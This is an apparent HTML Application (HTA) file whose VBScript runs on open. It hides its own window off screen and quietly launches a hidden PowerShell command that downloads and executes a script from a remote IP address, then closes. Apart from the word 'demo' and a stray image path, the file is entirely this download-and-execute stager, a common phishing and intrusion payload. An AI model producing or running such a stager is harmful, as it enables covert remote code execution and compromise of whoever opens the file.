 <HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "powershell.exe -nop -w hidden -c ""IEX ((new-object net.webclient).downloadstring('http://188.166. .213:80/a'))"""
self.close
</script>
<body>
demo
</body>
</HEAD>
</HTML>